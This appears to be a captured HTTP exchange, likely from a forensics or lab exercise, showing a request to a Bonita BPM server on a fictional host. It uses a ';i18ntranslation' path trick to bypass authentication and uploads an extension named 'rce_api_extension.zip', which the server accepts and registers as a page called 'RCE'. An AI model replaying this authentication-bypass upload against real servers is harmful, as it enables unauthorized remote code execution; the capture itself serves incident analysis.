 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/json;charset=UTF-8
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en
Content-Length: 83
{"contentName": "rce_api_extension.zip", "pageZip": "tmp_14830419339383496080.zip"}HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive
17b
{"processDefinitionId":"","updatedBy":"-1","urlToken":"custompage_resourceNameRestAPI","displayName":"RCE","lastUpdateDate":"2023-01-19 15:35:04.825"
,"description":"REST API to manage resourceName","creationDate":"2023-01-19 15:35:04.825","contentName":"tmp_14830419339383496080.zip","isHidden":"fa
lse","createdBy":"","isProvided":"false","id":"130","contentType":"apiExtension"}
0